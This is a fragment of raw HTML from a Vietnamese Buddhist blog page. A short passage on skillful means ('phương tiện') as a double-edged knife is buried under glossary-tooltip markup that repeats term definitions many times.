ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#417;ng ti&#7879;n</a> th&igrave; linh &#273;&#7897;ng &ldquo;t&ugrave;y <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/du/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Du</div><div class=glossaryItemBody>&#9679; L&agrave; t&ecirc;n x&#432;a c&#7911;a Tr&ugrave;ng Kh&aacute;nh. Tr&ugrave;ng Kh&aacute;nh &#273;&#432;&#7907;c &#273;&#7893;i t&ecirc;n nhi&#7873;u l&#7847;n, th&#7901;i c&#7893; g&#7885;i l&agrave; Ba, &#273;&#7901;i T&#7847;n g&#7885;i l&agrave; Giang Ch&acirc;u, &#273;&#7871;n &#273;&#7901;i T&ugrave;y l&agrave; Du Ch&acirc;u, &#273;&#7871;n th&#7901;i B&#7855;c T&#7889;ng &#273;&#7893;i th&agrave;nh Cung Ch&acirc;u. Tr&ugrave;ng Kh&aacute;nh l&agrave; t&ecirc;n &#273;&#432;&#7907;c vua T&#7889;ng Quang T&ocirc;ng &#273;&#7863;t t&#7915; n&#259;m 1190. Khi c&ograve;n l&agrave; ho&agrave;ng t&#7917;, vua &#273;&#432;&#7907;c phong l&agrave;m Cung V&#432;&#417;ng, th&aacute;i &#7845;p &#7903; Cung Ch&acirc;u. Do &#273;&oacute; khi l&ecirc;n ng&ocirc;i &#273;&atilde; &#273;&#7893;i Cung Ch&acirc;u th&agrave;nh Tr&ugrave;ng Kh&aacute;nh Ph&#7911; v&#7899;i ng&#7909; &yacute; s&#7921; vui s&#432;&#7899;ng x&#7843;y ra d&#7891;n d&#7853;p. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/du/&quot;>Term details</a></div>" >du</a>y&ecirc;n&rdquo; m&agrave; lu&ocirc;n &ldquo;b&#7845;t bi&#7871;n&rdquo;, ph&#7843;i l&agrave;m ch&#7911; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#417;ng ti&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;div class="cmtt_meaning_label"&gt;1&lt;/div&gt;&#9679; L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;	&lt;div&gt;&lt;div class="cmtt_meaning_label"&gt;2&lt;/div&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#26041;&#20415; (S: up&#257;ya). L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#417;ng ti&#7879;n</a> v&igrave; n&oacute; l&agrave; con dao <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hai-luoi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Hai L&#432;&#7905;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&#7913;c l&agrave; n&oacute;i l&#7901;i kh&ocirc;ng ch&acirc;n th&#7853;t, tr&#432;&#7899;c sau ch&#7859;ng nh&#432; nhau, th&#432;&#7901;ng l&agrave; nh&#7857;m &#273;&#7875; ly gi&aacute;n ng&#432;&#7901;i kh&aacute;c, ho&#7863;c l&agrave;m cho ng&#432;&#7901;i n&#7847;y v&agrave; ng&#432;&#7901;i kia gh&eacute;t nhau, o&aacute;n ngh&#7883;ch nhau.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/hai-luoi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>hai l&#432;&#7905;i</a>. N&#7871;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> hi&#7875;u r&otilde; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#417;ng ti&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;div class="cmtt_meaning_label"&gt;1&lt;/div&gt;&#9679; L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;	&lt;div&gt;&lt;div class="cmtt_meaning_label"&gt;2&lt;/div&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#26041;&#20415; (S: up&#257;ya). L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#417;ng ti&#7879;n</a>, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/su/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&#7917;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&ecirc;n g&#7885;i kh&aacute;c c&#7911;a phi&#7873;n n&atilde;o, g&#7885;i &#273;&#7847;y &#273;&#7911; l&agrave; Ch&aacute;nh S&#7917;. Do phi&#7873;n n&atilde;o sai khi&#7871;n ch&uacute;ng ta lu&acirc;n h&#7891;i trong sanh t&#7917; n&ecirc;n phi&#7873;n n&atilde;o &#273;&#432;&#7907;c g&#7885;i l&agrave; S&#7917; (sai khi&#7871;n). Ch&uacute;ng c&ograve;n &#273;&#432;&#7907;c g&#7885;i b&#7857;ng m&#7897;t danh t&#7915; kh&aacute;c l&agrave; T&ugrave;y Mi&ecirc;n. S&#7917; n&oacute;i chung g&#7891;m m&#432;&#7901;i th&#7913;, chia l&agrave;m hai nh&oacute;m l&#7899;n: &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/su/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&#7917;</a> d&#7909;ng l&acirc;u ng&agrave;y r&#7891;i nh&#7847;m l&agrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cuu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&#7913;u&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#28792;) c&oacute; ngh&#297;a l&agrave; d&ugrave;ng d&#432;&#7907;c li&#7879;u (th&#432;&#7901;ng l&agrave; ng&#7843;i c&#7913;u) &#273;&#7875; &#273;&#7889;t tr&ecirc;n &#273;&#7847;u kim ch&acirc;m &#273;&#7875; d&#7851;n h&#417;i n&oacute;ng v&agrave;o huy&#7879;t &#273;&#432;&#7907;c ch&acirc;m. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cuu/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&#7913;u</a> c&aacute;nh khi&#7871;n m&igrave;nh v&agrave; ng&#432;&#7901;i &#273;&#7873;u b&#7883; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;M&ecirc; Ho&#7863;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; M&ecirc; Ho&#7863;c l&agrave; bi l&#7915;a d&#7889;i ho&agrave;n. M&ecirc; Ho&#7863;c &aacute;m ch&#7881; m&#7897;t ni&#7873;m tin v&agrave;o m&#7897;t &#273;i&#7873;u g&igrave; &#273;&oacute; tr&aacute;i v&#7899;i th&#7921;c t&#7841;i. M&#7863;t kh&aacute;c, h&#432; v&#7885;ng g&#7907;i &yacute; r&#7857;ng &#273;i&#7873;u &#273;&#432;&#7907;c th&#7845;y c&oacute; th&#7921;c tai kh&aacute;ch quan nh&#432;ng b&#7883; gi&#7843;i th&iacute;ch l&#7847;m hay th&#7845;y sai. Theo Ph&#7853;t Gi&aacute;o, m&ecirc; ho&#7863;c l&agrave; v&ocirc; minh, kh&ocirc;ng bi&#7871;t ch&acirc;n t&aacute;nh c&#7911;a s&#7921; v&#7853;t hay &yacute; ngh&#297;a c&#7911;a cu&#7897;c s&#7889;ng. Ch&uacute;ng ta b&#7883; c&aacute;c gi&aacute;c quan c&#7911;a m&igrave;nh (k&#7875; c&#7843; l&yacute; tr&iacute; v&agrave; &yacute; ngh&#297; ph&acirc;n bi&#7879;t c&#7911;a n&oacute;) l&agrave;m cho l&#7847;m l&#7841;c cho &#273;&#7871;n khi n&agrave;o ch&uacute;ng c&ograve;n khi&#7871;n cho ch&uacute;ng ta th&#7845;y th&#7871; gi&#7899;i hi&#7879;n t&#432;&#7907;ng nh&#432; l&agrave; to&agrave;n th&#7875; Th&#7921;c t&#7841;i, trong khi th&#7921;c ra n&oacute; ch&#7881; l&agrave; kh&iacute;a c&#7841;nh gi&#7899;i h&#7841;n v&agrave; ph&ugrave; du c&#7911;a Th&#7921;c t&#7841;i v&agrave; t&aacute;c &#273;&#7897;ng t&#7921;a h&#7891; nh&#432; l&agrave; &#7903; b&ecirc;n ngo&agrave;i &#273;&#7889;i v&#7899;i ch&uacute;ng ta m&agrave; s&#7921; th&#7921;c n&oacute; ch&#7881; l&agrave; ph&#7843;n &#7843;nh c&#7911;a ch&iacute;nh ch&uacute;ng ta. &#272;i&#7873;u n&agrave;y kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; l&agrave; th&#7871; gi&#7899;i t&#432;&#417;ng &#273;&#7889;i kh&ocirc;ng c&oacute; th&#7921;c t&#7841;i g&igrave; c&#7843;. Khi c&aacute;c s&#432; n&oacute;i t&#7845;t c&#7843; hi&#7879;n t&#432;&#7907;ng &#273;&#7873;u l&agrave; h&#432; v&#7885;ng th&igrave; h&#7885; mu&#7889;n n&oacute;i r&#7857;ng, so v&#7899;i T&acirc;m, th&#7871; gi&#7899;i do c&aacute;c gi&aacute;c quan nh&#7853;n bi&#7871;t l&agrave; m&#7897;t h&igrave;nh th&aacute;i phi&#7871;n di&#7879;n v&agrave; c&oacute; gi&#7899;i h&#7841;n v&#7873; Ch&acirc;n L&yacute;, nh&#432; th&#7871; n&oacute; ch&#7881; gi&#7889;ng 